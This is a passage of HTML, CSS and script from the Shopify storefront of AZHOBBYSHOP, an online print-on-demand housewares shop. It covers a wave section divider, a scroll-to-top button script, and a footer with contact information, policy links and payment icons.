    data-url="/recommendations/products?section_id=template--19618518761670__related-products&product_id=6756637638854&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--19618518761670__related-products .collection .card__heading, #shopify-section-template--19618518761670__related-products .product-card-wrapper .card__heading, #shopify-section-template--19618518761670__related-products .card__information .card__heading {display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; line-height: 1.4em; max-height: 2.8em;} </style></section><div id="shopify-section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19618518859974__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19618518859974__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19618518859974__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19618518859974__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19618518859974__footer color-accent-1 gradient section-sections--19618518859974__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 160px);"
                        >
                          <img src="//azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=1100" alt="" srcset="//azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=50 50w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=100 100w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=150 150w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=200 200w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=300 300w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=400 400w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=550 550w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=800 800w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=1100 1100w" width="160" height="92.43761996161228" loading="lazy">
                        </div><div class="rte"><p><strong>AZHOBBYSHOP </strong>begins operations in 2021 as an online Housewares store specializing in Print-On-Demand Products.<br/></p></div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Contact Info</h2><div class="footer-block__details-content rte">
                      <p><strong>Email: </strong>azhobbyshop.com@gmail.com<br/><br/><strong>Support Time: </strong>Mon-Fri 9am-5pm, Eastern Time.<br/><br/><strong>Address: </strong>1492 Broadway St. STE 314C Boulder CO 80302, US<br/><br/><strong>Phone:</strong>+1( 303) 927-0723.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Company</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactus"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/sizing-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sizing Chart
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-refund-policies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 